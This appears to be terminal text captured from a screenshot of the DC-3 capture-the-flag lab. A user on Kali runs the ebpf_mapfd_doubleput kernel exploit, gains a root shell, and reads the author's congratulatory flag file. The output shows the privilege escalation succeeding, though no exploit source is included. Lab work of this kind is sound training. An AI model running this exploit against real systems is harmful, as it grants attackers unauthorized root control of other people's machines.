 1 2 3 4 5:08
root@kali: ~/Desktop/ebpf_mapfd_doubleput_exploit
File Actions Edit View Help
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit# whoami
<plates/beez3/39772/ebpf_mapfd_doubleput_exploit# whoami
root
root@DC-3:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit# cd /root
<plates/beez3/39772/ebpf_mapfd_doubleput_exploit# cd /root
root@DC-3:/root# ls
ls
the-flag.txt
root@DC-3:/root# cat the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
root@DC-3:/root#